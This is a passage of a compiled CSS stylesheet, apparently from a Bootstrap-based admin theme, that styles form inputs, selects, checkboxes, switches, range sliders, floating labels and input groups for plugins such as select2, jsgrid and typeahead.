.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=number], .select2-container--default .select2-selection--single[type="file"]:not(:disabled):not([readonly]), .select2-container--default .select2-selection--single .select2-search__field[type="file"]:not(:disabled):not([readonly]), .typeahead[type="file"]:not(:disabled):not([readonly]),
.tt-query[type="file"]:not(:disabled):not([readonly]),
.tt-hint[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  color: #e9e6e6;
  background-color: #2b2e4c;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-control::-webkit-date-and-time-value, .asColorPicker-input::-webkit-date-and-time-value, .dataTables_wrapper select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-date-and-time-value,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-date-and-time-value, .select2-container--default .select2-selection--single::-webkit-date-and-time-value, .select2-container--default .select2-selection--single .select2-search__field::-webkit-date-and-time-value, .typeahead::-webkit-date-and-time-value,
.tt-query::-webkit-date-and-time-value,
.tt-hint::-webkit-date-and-time-value {
  height: 1em;
}

.form-control::placeholder, .asColorPicker-input::placeholder, .dataTables_wrapper select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::placeholder, .select2-container--default .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .select2-search__field::placeholder, .typeahead::placeholder,
.tt-query::placeholder,
.tt-hint::placeholder {
  color: #aaa7a7;
  opacity: 1;
}

.form-control:disabled, .asColorPicker-input:disabled, .dataTables_wrapper select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=number], .select2-container--default .select2-selection--single:disabled, .select2-container--default .select2-selection--single .select2-search__field:disabled, .typeahead:disabled,
.tt-query:disabled,
.tt-hint:disabled, .form-control[readonly], .asColorPicker-input[readonly], .dataTables_wrapper select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=number], .select2-container--default .select2-selection--single[readonly], .select2-container--default .select2-selection--single .select2-search__field[readonly], .typeahead[readonly],
.tt-query[readonly],
.tt-hint[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
.tt-query::file-selector-button,
.tt-hint::file-selector-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
  .tt-query::file-selector-button,
  .tt-hint::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::file-selector-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::file-selector-button, .typeahead:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-query:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-hint:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
.tt-query::-webkit-file-upload-button,
.tt-hint::-webkit-file-upload-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
  .tt-query::-webkit-file-upload-button,
  .tt-hint::-webkit-file-upload-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .typeahead:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-query:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-hint:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 1.125rem 0;
  margin-bottom: 0;
  line-height: 1;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 2.575rem;
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-lg {
  min-height: 3.175rem;
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

textarea.form-control, textarea.asColorPicker-input, .select2-container--default textarea.select2-selection--single, .select2-container--default .select2-selection--single textarea.select2-search__field, textarea.typeahead,
textarea.tt-query,
textarea.tt-hint {
  min-height: 2.875rem;
}

textarea.form-control-sm {
  min-height: 2.575rem;
}

textarea.form-control-lg {
  min-height: 3.175rem;
}

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 1.125rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-control-color::-webkit-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn, .fc .btn-check[disabled] + button, .ajax-upload-dragdrop .btn-check[disabled] + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check[disabled] + .swal2-styled, .wizard > .actions .btn-check[disabled] + a, .btn-check:disabled + .btn, .fc .btn-check:disabled + button, .ajax-upload-dragdrop .btn-check:disabled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:disabled + .swal2-styled, .wizard > .actions .btn-check:disabled + a {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}

.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint {
  padding: 1rem 0.75rem;
}

.form-floating > .form-control::placeholder, .form-floating > .asColorPicker-input::placeholder, .dataTables_wrapper .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number]::placeholder, .select2-container--default .form-floating > .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .form-floating > .select2-search__field::placeholder, .form-floating > .typeahead::placeholder,
.form-floating > .tt-query::placeholder,
.form-floating > .tt-hint::placeholder {
  color: transparent;
}

.form-floating > .form-control:focus, .form-floating > .asColorPicker-input:focus, .dataTables_wrapper .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number], .select2-container--default .form-floating > .select2-selection--single:focus, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus, .form-floating > .typeahead:focus,
.form-floating > .tt-query:focus,
.form-floating > .tt-hint:focus, .form-floating > .form-control:not(:placeholder-shown), .form-floating > .asColorPicker-input:not(:placeholder-shown), .dataTables_wrapper .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number], .select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown), .select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown), .form-floating > .typeahead:not(:placeholder-shown),
.form-floating > .tt-query:not(:placeholder-shown),
.form-floating > .tt-hint:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:-webkit-autofill, .form-floating > .asColorPicker-input:-webkit-autofill, .dataTables_wrapper .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number], .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill, .form-floating > .typeahead:-webkit-autofill,
.form-floating > .tt-query:-webkit-autofill,
.form-floating > .tt-hint:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:focus ~ label, .form-floating > .asColorPicker-input:focus ~ label, .dataTables_wrapper .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:focus ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus ~ label, .form-floating > .typeahead:focus ~ label, .form-floating > .tt-query:focus ~ label, .form-floating > .tt-hint:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .asColorPicker-input:not(:placeholder-shown) ~ label,
.dataTables_wrapper .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text] ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number] ~ label,
.select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown) ~ label,
.select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown) ~ label,
.form-floating > .typeahead:not(:placeholder-shown) ~ label,
.form-floating > .tt-query:not(:placeholder-shown) ~ label,
.form-floating > .tt-hint:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label, .form-floating > .asColorPicker-input:-webkit-autofill ~ label, .dataTables_wrapper .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill ~ label, .form-floating > .typeahead:-webkit-autofill ~ label, .form-floating > .tt-query:-webkit-autofill ~ label, .form-floating > .tt-hint:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group, .asColorPicker-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control, .asColorPicker-wrap > .form-control, .input-group > .asColorPicker-input, .asColorPicker-wrap > .asColorPicker-input, .dataTables_wrapper .input-group > select, .dataTables_wrapper .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=number], .select2-container--default .input-group > .select2-selection--single, .select2-container--default .asColorPicker-wrap > .select2-selection--single, .select2-container--default .select2-selection--single .input-group > .select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field, .input-group > .typeahead, .asColorPicker-wrap > .typeahead,
.input-group > .tt-query,
.asColorPicker-wrap > .tt-query,
.input-group > .tt-hint,
.asColorPicker-wrap > .tt-hint,
.input-group > .form-select,
.asColorPicker-wrap > .form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus, .asColorPicker-wrap > .form-control:focus, .input-group > .asColorPicker-input:focus, .asColorPicker-wrap > .asColorPicker-input:focus, .dataTables_wrapper .input-group > select:focus, .dataTables_wrapper .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=number], .select2-container--default .input-group > .select2-selection--single:focus, .select2-container--default .asColorPicker-wrap > .select2-selection--single:focus, .select2-container--default .select2-selection--single .input-group > .select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field:focus, .input-group > .typeahead:focus, .asColorPicker-wrap > .typeahead:focus,
.input-group > .tt-query:focus,
.asColorPicker-wrap > .tt-query:focus,
.input-group > .tt-hint:focus,
.asColorPicker-wrap > .tt-hint:focus,
.input-group > .form-select:focus,
.asColorPicker-wrap > .form-select:focus {
  z-index: 3;
}

.input-group .btn, .asColorPicker-wrap .btn, .input-group .fc button, .fc .input-group button, .asColorPicker-wrap .fc button, .fc .asColorPicker-wrap button, .input-group .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .input-group .ajax-file-upload, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled, .input-group .wizard > .actions a, .wizard > .actions .input-group a, .asColorPicker-wrap .wizard > .actions a, .wizard > .actions .asColorPicker-wrap a {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus, .asColorPicker-wrap .btn:focus, .input-group .fc button:focus, .fc .input-group button:focus, .asColorPicker-wrap .fc button:focus, .fc .asColorPicker-wrap button:focus, .input-group .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .input-group .ajax-file-upload:focus, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload:focus, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled:focus, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled:focus, .input-group .wizard > .actions a:focus, .wizard > .actions .input-group a:focus, .asColorPicker-wrap .wizard > .actions a:focus, .wizard > .actions .asColorPicker-wrap a:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 2px;
}

.input-group-lg > .form-control, .input-group-lg > .asColorPicker-input, .dataTables_wrapper .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=number], .select2-container--default .input-group-lg > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-lg > .select2-search__field, .input-group-lg > .typeahead,
.input-group-lg > .tt-query,
.input-group-lg > .tt-hint,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn,
.fc .input-group-lg > button,
.ajax-upload-dragdrop .input-group-lg > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-lg > .swal2-styled,
.wizard > .actions .input-group-lg > a {
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control, .input-group-sm > .asColorPicker-input, .dataTables_wrapper .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=text],
